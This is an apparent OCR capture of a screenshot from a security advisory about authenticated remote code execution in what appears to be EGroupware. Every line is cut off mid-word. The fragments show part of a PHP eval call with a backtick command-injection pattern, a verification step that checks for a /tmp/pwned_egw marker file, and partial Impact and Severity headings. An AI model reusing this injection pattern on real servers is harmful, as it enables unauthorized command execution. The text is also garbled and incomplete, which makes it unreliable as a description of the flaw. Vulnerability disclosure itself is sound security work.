
eval('$name = "$ro
PHP executes the backtic
Step 4 — Verify:
Check that
/tmp/pwne
/tmp/pwned_egw
to ca
Impact
Authenticated Remote Cod
Who is impacted: Any EGr
An admin account is
The server is not ru
Severity